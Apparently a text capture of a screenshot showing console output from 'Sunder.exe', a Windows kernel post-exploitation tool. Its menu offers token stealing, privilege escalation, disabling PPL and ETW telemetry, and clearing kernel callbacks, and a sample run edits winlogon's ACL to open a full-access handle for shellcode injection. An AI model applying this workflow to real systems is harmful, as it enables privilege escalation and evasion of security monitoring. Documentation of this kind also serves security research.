 Item Value
OS Name Microsoft Windows 11 Enterprise Evaluation
Version 10.0.22621 Build 22621
Administrator: Command Prompt - .\Sunder.exe
Choose payload:
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: 2
Enter target PID: 732
[INJECTION] Editing ACL to inject into PID 732
[!] Note the ACL offset is only confirmed valid for winlogon.exe, other processes may be different
[!] Edit shellcode contained in inject.cpp to your desired payload (default: nopsled)
[*] Editing ACL to allow access to target PID: 732
[+] Target process found at: ffffc88badd44080
[+] Reading Security Descriptor to find ACL address
[+] Updating ACL at ffffa78fea01da68 to give access to "Authenticated Users" group (S-1-5-11)
[+] Current process found at: ffffc88bb36ea0c0
[+] Setting MandatoryPolicy byte at ffffa78fef32d784 to 0
[+] Opened full access handle 0xb8 to PID: 732